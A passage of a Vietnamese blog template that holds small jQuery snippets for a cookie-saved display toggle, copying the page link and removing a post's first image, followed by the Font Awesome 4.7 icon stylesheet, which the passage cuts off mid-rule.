7:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13])),$(_0x329a[20])[_0x329a[19]](),$(_0x329a[17])[_0x329a[16]](_0x329a[29]),$[_0x329a[14]](_0x329a[13],null),$[_0x329a[14]](_0x329a[13],_0x329a[29],{expires:7,path:_0x329a[22]})}})});
//]]>
</script>
<script type='text/javascript'>
function copyTextToClipboard(e){var t=document.createElement("textarea");t.style.position="fixed",t.style.top=0,t.style.left=0,t.style.width="2em",t.style.height="2em",t.style.padding=0,t.style.border="none",t.style.outline="none",t.style.boxShadow="none",t.style.background="transparent",t.value=e,document.body.appendChild(t),t.select();try{document.execCommand("copy"),alert("Đã sao chép liên kết!")}catch(o){alert("Không thể sao chép liên kết!")}document.body.removeChild(t)}function CopyLink(){copyTextToClipboard(location.href)};
</script>
<script type='text/javascript'>
//<![CDATA[
var _0x42a9=["\x72\x65\x6D\x6F\x76\x65","\x2E\x73\x65\x70\x61\x72\x61\x74\x6F\x72\x3A\x66\x69\x72\x73\x74","\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x20\x3E\x20\x69\x6D\x67\x3A\x66\x69\x72\x73\x74"];$(function(){$(_0x42a9[1])[_0x42a9[0]](),$(_0x42a9[2])[_0x42a9[0]]()})
//]]>
</script>
<style type='text/css'>
/* Fontawesome */
@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');
    src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
    font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.f